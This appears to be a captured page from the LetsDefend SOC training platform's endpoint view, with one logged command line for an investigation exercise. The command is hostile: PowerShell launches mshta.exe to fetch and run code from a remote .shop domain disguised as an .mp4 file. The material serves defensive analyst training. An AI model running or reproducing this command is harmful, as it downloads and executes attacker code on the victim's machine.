 LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
dylan
Dylan
172.16.17.216
Processes 87
Network Action 28
Terminal History 3
Browser History 1
Results: 10
EVENT TIME COMMAND LINE
Mar 13 2025 23:26:19 "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe...
ll\v1.0\powershell.exe...
ll\v1.0\PowerShell.exe...
COMMAND LINE
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "
mshta.exe https://overcoatpassably.shop/Z8UZbPyVpGfdRS/maloy.mp4"